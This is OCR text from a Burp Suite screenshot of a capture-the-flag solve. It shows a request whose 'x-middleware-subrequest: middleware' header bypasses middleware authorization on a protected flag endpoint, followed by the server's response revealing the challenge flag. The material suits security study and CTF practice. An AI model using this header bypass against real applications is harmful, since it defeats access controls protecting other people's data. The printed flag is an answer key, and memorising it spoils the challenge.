 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://chals.swampctf.com:43611 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/protected/flag HTTP/1.1 \r \n
2 Host: chals.swampctf.com:43611 \r \n
3 x-middleware-subrequest: middleware \r \n
4 \r \n
5
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.4
3 Date: Sat, 29 Mar 2025 05:58:44 GMT
4 Content-Type: application/json
5 Content-Length: 111
6 Connection: keep-alive
7
8 {
"message":
"Congratulations, you found the secret middleware by
pass!",
"flag":"swampCTF{b3w4r3_th3_m1ddl3w4r3}"
}
? Search... 0 matches
Inspector
Selection 105
Selected text
GET /api/protected/flag HTTP/1.1
\r \n
Host: chals.swampctf.com:43611
\r \n
x-middleware-subrequest: middlew
are \r \n
\r \n
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 2
Response Headers 5
Done 266 bytes | 1,265 millis